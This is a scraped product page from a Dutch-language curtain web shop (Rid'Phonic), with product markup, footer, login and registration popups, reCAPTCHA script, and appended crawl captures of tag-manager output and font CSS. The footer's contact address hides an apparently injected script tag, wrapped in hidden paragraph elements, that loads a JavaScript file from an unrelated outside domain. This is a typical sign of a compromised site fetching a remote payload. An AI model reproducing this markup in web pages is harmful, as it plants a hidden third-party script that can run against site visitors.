									<div class="quick-view-bn">
										<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view"> 
											<i class="fa fa-eye"></i>
										</a>
									</div>
                                </div>
                            </div>  
                            <div class="right-product">
                                <div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn#/31-kleur-bleuturquoise/49-dimension-135x240_cm">RID&#039;NIGHT 100% VERDUISTEREND GORDIJN</a></div> 
                                                                    <div class="product-price-and-shipping">
                                        
                                        <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89.9">€ 89,90</span>
                                        </span>
                                                                                
                                        
                                    </div>
                                								
                            </div>
                        </div>
                    </div>    
                                                            </div>
                                    </div>
    </div>
<!-- /MODULE Related Products -->
    

    
        <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:left;font-family:Verdana, sans-serif;">Breng wat stijl in uw huis door te kiezen voor <strong>Rid'Night Lin Natural, </strong> <span>een </span> <strong>100% verduisterend gordijn </strong> <span>dat u beschermt tegen zowel </span> <strong>licht </strong> <span>als </span> <strong>kou</strong> <span>.Verwante producten: <strong>Rid'Night kussenslopen verkrijgbaar op onze website.</strong></span></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg" class="thumb js-modal-thumb" src="https://ridphonic.fr/728-home_default/rid-night-100-verduisterend-gordijn.jpg" alt="" title="" width="270" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ridphonic.fr/729-large_default/rid-night-100-verduisterend-gordijn.jpg" class="thumb js-modal-thumb" src="https://ridphonic.fr/729-home_default/rid-night-100-verduisterend-gordijn.jpg" alt="" title="" width="270" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ridphonic.fr/730-large_default/rid-night-100-verduisterend-gordijn.jpg" class="thumb js-modal-thumb" src="https://ridphonic.fr/730-home_default/rid-night-100-verduisterend-gordijn.jpg" alt="" title="" width="270" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ridphonic.fr/726-large_default/rid-night-100-verduisterend-gordijn.jpg" class="thumb js-modal-thumb" src="https://ridphonic.fr/726-home_default/rid-night-100-verduisterend-gordijn.jpg" alt="" title="" width="270" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
        <footer class="page-footer">
            
                <!-- Footer content -->
            
        </footer>
    
</section>


    
  </div>


                        
                                        </div>
                
            </section>
            <div class="fieldFullWidth fieldbrands">
                <div class="container">	
                    
                </div>
            </div>
            <footer id="footer">
                
                    <div class="container">
    
      <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/paiement_securise.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">PAIEMENT SÉCURISÉ</div>
            <p style="color:#000000;">Vos achats sont 100% sécurisés avec le 3D Secure</p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/suivi.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">SUIVI DE COMMANDE</div>
            <p style="color:#000000;">Suivez votre commande en temps réel sur votre compte client.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/livraison.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">EXPÉDITION 24/48H</div>
            <p style="color:#000000;">Votre commande est préparée sous 24/48h.</p>
        </div>
              </div>
</div>

    
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
  <div class="col-md-4 col-sm-6 col-xs-12 links block-social">
	<div class="title-top hidden-sm-down">
		<h3 class="hidden-sm-down">About Us</h3>
	</div>
	<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_block_social" data-toggle="collapse">
        <span class="h3">About Us</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <ul id="footer_sub_block_social" class="collapse">
		<li class="block-social-text">    <p>Audicare France, fabrikant van Rid'Phonic®-producten, akoestische en designoplossingen.</p>
        </li>
              <li class="facebook"><a href="https://www.facebook.com/ridphonic.fr?locale=fr_FR" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC1Y_QY2VxPJ4looDI6SHVKg" target="_blank">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/ridphonicbyaudicare/" target="_blank">Instagram</a></li>
          </ul>
  </div>

    <div class="col-md-4 col-sm-6 col-xs-12 links information_ft">
<div class="title-top">
<h3 class="hidden-sm-down">Informatie</h3>
</div>
<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_information_ft" data-toggle="collapse"><span class="h3">Information</span> <span class="pull-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add"></i> <i class="material-icons remove"></i> </span> </span></div>
<ul id="footer_sub_information_ft" class="collapse">
<li><a href="/nl/content/8-conditions-generales-de-vente">ALGEMENE VERKOOPVOORWAARDEN</a></li>
<li><a href="/nl/content/2-mentions-legales">WETTELIJKE BEPALING</a></li>
<li><a href="/nl/content/9-politique-de-confidentialite">PRIVACYBELEID</a></li>
<li><a href="/nl/content/10-traitement-de-vos-donnees-personnelles">VERWERKING VAN UW PERSOONLIJKE GEGEVENS</a></li>
</ul>
</div>
        <div class="col-md-4 col-sm-12 col-xs-12 block-contact links">
  <div class="title-top hidden-sm-down">
    <h3 class="text-uppercase block-contact-title hidden-sm-down">Contact Us</h3>
  </div>
	<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_menu_contact" data-toggle="collapse">
        <span class="h3">Contact Us</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
	  <ul id="footer_sub_menu_contact test" class="collapse">
	  	  <li class="footer_text_title">
	  <p>Add:<span>Kayak Home1</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"></script><p hidden><br />88 Avenue des ternes<br />75017 PARIS<br />France métropolitaine</span></p>
	  </li>
	  
      
	              <li class="footer_text_title">
	   <p>Tel: <span>(+84) 0123456789</span></p>
	</li>
      
	              <li class="footer_text_title text_title_email">
		<p><a href="mailto:sales@yoursite.com" target="_blank">mail: <span>contact@ridphonic.fr</span></a></p>
	</li>
      	<li class="footer-bottom-img"></li>
  </ul>
</div>

      
    </div>
      </div>
</div>
<div class="footer-container-bottom">
  
	
  
</div>
                
            </footer>

        </main>

        <div id="back-top" title="Back to top">
            <i class="fa fa-arrow-up"></i>
        </div>
        
            

                            <!-- Start Custom JS -->
                <script >var bread=document.querySelector(".breadcrumb-all-page>div");
if(bread){
document.querySelector(".breadcrumb-all-page>div").innerHTML="";
}
function method(){
$("#_mobile_fieldmegamenu>ul>li").click(function(){
    $("ul", this).toggleClass("collapse");
});
}

//changing the width of list items of the principal menu to 100%
function full_width_li(){
var li_items = document.querySelectorAll("ul#submegamenu-2 li");
for(i=0;i< li_items.length;i++){
 li_items[i].style.width="100%";
}
}
//changing the width of list items of the principal menu to 100%
setTimeout(full_width_li(), 1000);

document.addEventListener("DOMContentLoaded", function(){ 


try {
//here i am replacing the key icon to user icon
var icons_cle = $('.fa.fa-key');
icons_cle[0].classList.remove('fa-key');
icons_cle[0].classList.add('fa-user');


//here i am replacing the cogs icon to flag icon
var icons_cle = $('#dropdownSettingButton>i.fa-cogs');
icons_cle[0].classList.remove('fa-cogs');
icons_cle[0].classList.add('fa-flag');

} catch (error) {
  console.error(error);
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}




//ici j'ajoute 30 px de marge ul#submegamenu-5 
document.querySelector("ul#submegamenu-5").style.marginTop="30px";
var delayInMilliseconds = 2000; //2 second 
setTimeout(method(), delayInMilliseconds); 


var language=document.getElementById("_desktop_language_selector");
console.log(language);
if(language)
{language.style.width = "120px";
language.style.padding = "0";
language.style.margin = "0";
language.style.border = "none";
language.style.position= "absolute"; 
language.style.marginLeft="10px";
}
else{
console.log("error");
} 
});
</script>
                <!-- End Custom JS -->
                    

        
            <div class="total_compare_value">
    <a href="https://ridphonic.fr/nl/module/fieldcompare/comparator">
        <i class="fa fa-refresh"></i>(<span class="total_compare_val">0</span>)
    </a>
</div>        <div id="Popup_login_form" class="form_login_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Login account</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-login-form" action="https://ridphonic.fr/nl/aanmelden" method="post">
                    <input type="hidden" name="back" value="">
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Email:
                        </label>
                        <div class="col-md-6">
                            <input class="form-control" name="email" type="email" value="" required="">
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Password:
                        </label>
                        <div class="col-md-6">
                            <div class="input-group js-parent-focus">
                                <input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" pattern=".{5,}" required="">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-action="show-password" data-text-show="Show" data-text-hide="Hide">
                                        Show
                                    </button>
                                </span>
                            </div>
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>
                    <div class="form-footer text-sm-center clearfix">
                        <input type="hidden" name="submitLogin" value="1">
                        <button id="submit-login-popup" class="btn btn-primary" data-link-action="sign-in" type="submit">
                            Inloggen
                        </button>

                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-popup-password">
                    <span>Forgot your password?</span>
                </div>
                <div class="button-open-popup-customer">
                    <span>Go to create account</span>
                </div>
            </div>
        </div>
    </div>

        <div id="Popup_forgot_password_form" class="form_forgot_password_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Reset password</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-forgot-password-form" class="forgotten-password" action="https://ridphonic.fr/nl/wachtwoord-opvragen" method="post">
                    <div class="form-group row ">
                        <span class='text-forgot-password'>Please enter the email address you used to register. You will receive a temporary link to reset your password.</span>
                        <label class="col-md-3 form-control-label required">
                            Email address:
                        </label>
                        <div class="col-md-6">
                            <input class="form-control" name="email" type="email" value="" required>
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>

                    <div class="form-footer text-sm-center clearfix">
                        <button class="form-control-submit btn btn-primary hidden-xs-down" name="submit" type="submit">
                            Send reset link
                        </button>
                        <button class="form-control-submit btn btn-primary hidden-sm-up" name="submit" type="submit">
                            Verstuur
                        </button>
                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-back-popup-signin">
                    <span>Back to login</span>
                </div>
                <div class="button-open-popup-customer">
                    <span>Go to create account</span>
                </div>
            </div>
        </div>
    </div>

        <div id="Popup_customer_form" class="form_customer_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Create account</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-customer-form" class="js-customer-form" action="https://ridphonic.fr/nl/aanmelden?create_account=1" method="post">
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label">
                            Social title
                        </label>
                        <div class="col-md-9 form-control-valign">
                                                            <label class="radio-inline">
                                    <span class="custom-radio">
                                        <input name="id_gender" type="radio" value="1">
                                        <span></span>
                                    </span>
                                    Dhr.
                                </label>
                                                            <label class="radio-inline">
                                    <span class="custom-radio">
                                        <input name="id_gender" type="radio" value="2">
                                        <span></span>
                                    </span>
                                    Mw.
                                </label>
                                                    </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            First name:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="firstname" type="text" value="" required>
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Last name:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="lastname" type="text" value="" required>
                        </div>
                    </div>
                                            <div class="form-group row ">
                            <label class="col-md-3 form-control-label">
                                Company:
                            </label>
                            <div class="col-md-6">
                                <input class="form-control" name="company" type="text" value="">
                            </div>
                            <div class="col-md-3 form-control-comment">
                                Optional
                            </div>
                        </div>
                        <div class="form-group row ">
                            <label class="col-md-3 form-control-label">
                                Identification number:
                            </label>
                            <div class="col-md-6">
                                <input class="form-control" name="siret" type="text" value="">
                            </div>
                            <div class="col-md-3 form-control-comment">
                                Optional
                            </div>
                        </div>
                                        <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Email:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="email" type="email" value="" required>
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Password:
                        </label>
                        <div class="col-md-6">
                            <div class="input-group js-parent-focus">
                                <input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" pattern=".{5,}" required="">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-action="show-password" data-text-show="Show" data-text-hide="Hide">
                                        Show
                                    </button>
                                </span>
                            </div>
                        </div>
                    </div>
                                                                <div class="form-group row ">
                            <label class="col-md-3 form-control-label"></label>
                            <div class="col-md-9">
                                <span class="custom-checkbox">
                                    <input id="optin" name="optin" type="checkbox" value="1">
                                    <span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                    <label for="optin">Receive offers from our partners</label>
                                </span>
                            </div>
                        </div>
                                        <div class="form-group row ">
                        <label class="col-md-3 form-control-label">
                        </label>
                        <div class="col-md-9">
                            <span class="custom-checkbox">
                                <input id="newsletter" name="newsletter" type="checkbox" value="1">
                                <span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                <label for="newsletter">Sign up for our newsletter<br><em>U kunt op elk gewenst moment weer uitschrijven. Hiervoor kunt u de contactgegevens gebruiken uit de algemene voorwaarden.</em></label>
                            </span>
                        </div>
                    </div>
                    			<div style="margin-top: 10px; margin-bottom: 15px;" id="g-recaptcha-re" data-callback="getRecaptcha" class="g-recaptcha" data-sitekey="6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO" data-theme="light" data-size="normal"></div>
		<input type="hidden" value="" name="g-recaptcha-response" id="order-recaptcha-response" />
			<script>
		if (document.readyState === 'complete') {
			// Load static reCaptcha
			var new_recaptcha = grecaptcha.render('g-recaptcha-re');
			
			check_recaptcha_REG(new_recaptcha);
		} else {
			// Vanilla document ready
			document.addEventListener('DOMContentLoaded', function() {
				// Load static reCaptcha
				check_recaptcha_REG(false);
			});
		}
		
		// Utility functions
		function check_recaptcha_REG(new_recaptcha) {
			// Create structure variables
			var submit_button = findCM([
				'#authentication #customer-form .form-footer .btn-primary',
				'#authentication #account-creation_form #submitAccount'
			]);
			var error_header = findCM([
				'#authentication .register-form',
				'#center_column > .page-heading',
				'#center_column .page-subheading',
				'#center_column #noSlide > h1',
				'#center_column .page_heading',
				'#center_column #account-creation_form',
				'#center_column #customer-form'
			]);
			var captcha_invisible_form = findCM([
				'#authentication #customer-form',
				'#authentication #account-creation_form'
			]);
			
			// Add our captcha depending to reCaptcha version
			if (re_version == 1) {
				// reCaptcha Version 2
				var clicked_first = true;
				
				$(submit_button).on('click', function() {
					if (clicked_first == true) {
                        if ($(submit_button).prop('type') == 'submit') {
                            $(submit_button).prop('type', 'button');
                        }
                    }
					
					if (clicked_first == true) {
						if ((new_recaptcha ? grecaptcha.getResponse(new_recaptcha) : grecaptcha.getResponse())) {
							$(submit_button).prop('type', 'submit');
							clicked_first = false;
							$(submit_button).click();
						} else {
							$('.alert, .error').remove();
							if (p_version == '1.7') {
								$('<div class="alert alert-danger error"><p>Er is 1 fout</p><ol><li>Verkeerde captcha.</ol></div>').hide().insertBefore(error_header).fadeIn(600);
							} else {
								$('<div class="alert alert-danger error"><p>Er is 1 fout</p><ol><li>Verkeerde captcha.</ol></div>').hide().insertAfter(error_header).fadeIn(600);
							}
						}
					}
				});
			} else if (re_version == 2) {
				// reCaptcha Invisible
                regREG(captcha_invisible_form, error_header);
				
				$(captcha_invisible_form).submit(function(event) {
                    if (! (new_recaptcha ? grecaptcha.getResponse(new_recaptcha) : grecaptcha.getResponse())) {
                        event.preventDefault();
                        (new_recaptcha ? grecaptcha.execute(new_recaptcha) : grecaptcha.execute());
                    }
                });
			}
		}
		
		function onreCSubmitREG(token) {
			if (token) {
				$('#order-recaptcha-response').remove();
				$($('#re_register_captcha_invisible_form').attr('data-parameter')).submit();
			}
		}
		
		function findCM(str) {
            var temp = false;
            
            $.each(str, function(key, value) {
                if ($(value).length) {
                    temp = value;
                    return false;
                }
            });
            
            if (temp) {
                return temp;   
            } else {
                return false;
            }
        }
		
		function regREG(captcha_invisible_form, error_header) {
			$('body').append("<div id='re_register_error_header' data-parameter='" + error_header + "'></div>");
			$('body').append("<div id='re_register_captcha_invisible_form' data-parameter='" + captcha_invisible_form + "'></div>");
		}
		
		function getRecaptcha() {
			$('#order-recaptcha-response').val(grecaptcha.getResponse());
		}
	</script>

                    <div class="form-footer text-sm-center clearfix">
                        <input type="hidden" name="submitCreate" value="1">
                        <button class="btn btn-primary form-control-submit float-xs-right" data-link-action="save-customer" type="submit">
                            Create
                        </button>
                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-back-popup-signin form-header text-sm-center clearfix">
                    <span>Back to login</span>
                </div>
            </div>
        </div>
    </div>

        
    
	<script src="https://ridphonic.fr/themes/kayak/assets/cache/bottom-59d7bf95.js" ></script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridphonic.fr/nl/module/cdc_googletagmanager/async?action=user
body_size: 48
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"userLogged":0,"userId":"guest_385093"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO&co=aHR0cHM6Ly9yaWRwaG9uaWMuZnI6NDQz&hl=nl&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=z31xkv6kbcn4
body_size: 49565
content:
<!DOCTYPE HTML><html dir="ltr" lang="nl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
